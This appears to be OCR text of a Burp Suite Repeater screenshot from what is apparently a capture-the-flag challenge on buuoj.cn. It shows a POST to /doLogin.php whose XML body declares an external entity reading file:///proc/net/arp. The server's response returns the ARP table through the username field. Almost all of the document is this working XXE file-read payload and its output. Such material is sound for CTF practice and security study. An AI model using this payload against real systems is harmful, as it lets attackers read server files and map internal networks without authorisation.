 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.7.1 - Temporary Project - licensed to U...
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
1 × 2 × ...
Send Cancel < > Target: http://a05d0083-cd7e-4f4f-a6e0-803edfdc14fb.node4.buuoj.cn:81 ?
Request
Pretty Raw Hex \n
1 POST /doLogin.php HTTP/1.1
2 Host: a05d0083-cd7e-4f4f-a6e0-803edfdc14fb.node4.buuoj.
3 Content-Length: 137
4 Accept: application/xml, text/xml, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
7 Content-Type: application/xml;charset=UTF-8
8 Origin: http://a05d0083-cd7e-4f4f-a6e0-803edfdc14fb.no
9 Referer: http://a05d0083-cd7e-4f4f-a6e0-803edfdc14fb.no
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13
14 <!DOCTYPE ANY [
15 <!ENTITY test SYSTEM "file:///proc/net/arp">
16 ]>
17 <user>
<username>
&test;
</username>
<password>
123
</password>
</user>
18
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 06 Sep 2021 09:08:02 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 198
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/7.4.0RC6
9
10 <result>
<code>
0
</code>
<msg>
IP address HW type Flags HW address
11 10.0.197.2 0x1 0x2 02:42:0a:
12 </msg>
</result>
Search... 0 matches
INSPECTOR
Done 404 bytes | 87 millis